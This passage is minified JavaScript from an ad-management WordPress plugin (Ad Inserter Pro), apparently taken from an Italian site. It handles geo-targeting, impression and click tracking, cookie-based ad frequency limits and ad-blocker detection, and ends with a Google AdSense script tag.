null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="8ff2e6cd33",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

